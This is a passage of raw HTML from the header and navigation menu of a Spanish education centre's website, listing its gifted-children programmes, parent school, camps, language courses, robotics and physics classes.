															<img width="500" height="100" src="https://www.cheznous.es/wp-content/uploads/logo-chez-nous.svg" class="attachment-full size-full wp-image-1743" alt="" />															</div>
				</div>
				</a>
				<div class="elementor-element elementor-element-05c7014 elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="05c7014" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:+34693739987" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
						<span class="elementor-button-text">693 73 99 87</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d9da7b e-con-full e-flex e-con" data-id="9d9da7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
		<div class="elementor-element elementor-element-f9edd9e e-con-full animated-fast e-flex elementor-invisible e-con" data-id="f9edd9e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-911f12b items-decoration-yes sub-menu-position-tablet-justify sub-menu-position-mobile-justify sub-widget-divider-yes dt-sub-menu_align-tablet-left toggle-align-tablet-right toggle-align-mobile-center show-sub-menu-on-hover horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height decoration-left-to-right sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right sub-icon_align-with_text toggle-align-center elementor-widget elementor-widget-the7_horizontal-menu" data-id="911f12b" data-element_type="widget" data-settings="{&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
			<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 46.19"><title>icon-menu</title><rect width="150" height="9.24" rx="4.62"/><rect y="18.48" width="150" height="9.24" rx="4.62"/><rect y="36.95" width="150" height="9.24" rx="4.62"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-cerrar</title><path d="M109.33,3.27h0a4.61,4.61,0,0,0-6.53,0L56.3,49.77,9.8,3.27a4.61,4.61,0,0,0-6.53,0h0a4.61,4.61,0,0,0,0,6.53l46.5,46.5L3.27,102.8a4.61,4.61,0,0,0,0,6.53h0a4.61,4.61,0,0,0,6.53,0l46.5-46.5,46.5,46.5a4.61,4.61,0,0,0,6.53,0h0a4.61,4.61,0,0,0,0-6.53L62.83,56.3l46.5-46.5A4.61,4.61,0,0,0,109.33,3.27Z"/></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-evenly widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-evenly"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28 first depth-0"><a href='https://www.cheznous.es/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Inicio</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Altas capacidades</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134 first depth-1"><a href='https://www.cheznous.es/altas-capacidades-y-desarrollo-del-talento/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Altas capacidades y desarrollo del talento</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133 depth-1"><a href='https://www.cheznous.es/escuela-de-padres/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Escuela de padres</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132 depth-1"><a href='https://www.cheznous.es/campamentos-aacc-en-navares-de-las-cuevas/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Campamentos AACC en Huérmeces del Cerro (Guadalajara)</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Idiomas</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140 first depth-1"><a href='https://www.cheznous.es/frances-para-ninos/' class=' mega-menu-img' data-level='2'><span class="item-content"><span class="menu-item-text menu-item-icon "><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png" data-srcset="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png 50w, https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia.png 70w" alt="Menu icon" width="50" height="50"   /><span class="menu-text">Francés para niños</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139 depth-1"><a href='https://www.cheznous.es/frances-para-adolescentes/' class=' mega-menu-img' data-level='2'><span class="item-content"><span class="menu-item-text menu-item-icon "><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png" data-srcset="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png 50w, https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia.png 70w" alt="Menu icon" width="50" height="50"   /><span class="menu-text">Francés para adolescentes</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138 depth-1"><a href='https://www.cheznous.es/frances-para-adultos/' class=' mega-menu-img' data-level='2'><span class="item-content"><span class="menu-item-text menu-item-icon "><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png" data-srcset="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia-50x50.png 50w, https://www.cheznous.es/wp-content/uploads/2023/02/bandera-francia.png 70w" alt="Menu icon" width="50" height="50"   /><span class="menu-text">Francés para adultos</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136 depth-1"><a href='https://www.cheznous.es/aleman-para-adolescentes/' class=' mega-menu-img' data-level='2'><span class="item-content"><span class="menu-item-text menu-item-icon "><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-alemania-50x50.png" data-srcset="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-alemania-50x50.png 50w, https://www.cheznous.es/wp-content/uploads/2023/02/bandera-alemania.png 70w" alt="Menu icon" width="50" height="50"   /><span class="menu-text">Alemán para niños y adolescentes</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135 depth-1"><a href='https://www.cheznous.es/espanol-para-jovenes-estudiantes-y-adultos/' class=' mega-menu-img' data-level='2'><span class="item-content"><span class="menu-item-text menu-item-icon "><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2050%2050&#39;%2F%3E" data-src="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-espana-50x50.png" data-srcset="https://www.cheznous.es/wp-content/uploads/2023/02/bandera-espana-50x50.png 50w, https://www.cheznous.es/wp-content/uploads/2023/02/bandera-espana.png 70w" alt="Menu icon" width="50" height="50"   /><span class="menu-text">Español para jovenes y adultos</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Robótica educativa</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a><ul class="the7-e-sub-nav horizontal-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374 first depth-1"><a href='https://www.cheznous.es/por-que-estudiar-robotica/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">¿Por qué estudiar Robótica?</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282 depth-1"><a href='https://www.cheznous.es/cursos-de-robotica/' data-level='2'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Cursos y Actividades</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg></span></span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Astrofísica y física cuántica</span></span><span class="submenu-indicator" ><svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 112.6 112.6"><title>icon-dropdown</title><path d="M52.05,79.61,14.41,36.38a4,4,0,0,1,.39-5.64h0a4,4,0,0,1,5.64.39L56.3,72.3,92.16,31.13a4,4,0,0,1,5.64-.39h0a4,4,0,0,1,.39,5.64L60.55,79.61A5.63,5.63,0,0,1,52.05,79.61Z"/></svg><span class="submenu-mob-indicator" ><svg id="Capa_1" data-name="Capa 1" 